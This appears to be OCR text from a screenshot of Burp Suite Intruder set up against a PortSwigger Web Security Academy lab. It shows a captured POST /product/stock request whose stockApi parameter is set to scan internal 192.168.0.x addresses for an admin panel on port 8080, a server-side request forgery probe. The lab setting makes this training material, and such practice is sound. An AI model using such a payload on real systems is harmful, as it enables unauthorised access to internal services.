 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a36000e043534b981e1943c00f200f0.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a36000e043534b981e1943c00f200f0.web-security-academy.net
3 Cookie: session=ykM3YvaIehUyf5SbLZQ5J241oxL4U2F3
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a36000e043534b981e1943c00f200f0.web-security-academy.net/product?productId=13
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 48
11 Origin: https://0a36000e043534b981e1943c00f200f0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http%3a%2f%2f192.168.0.§1§%3a8080%2fadmin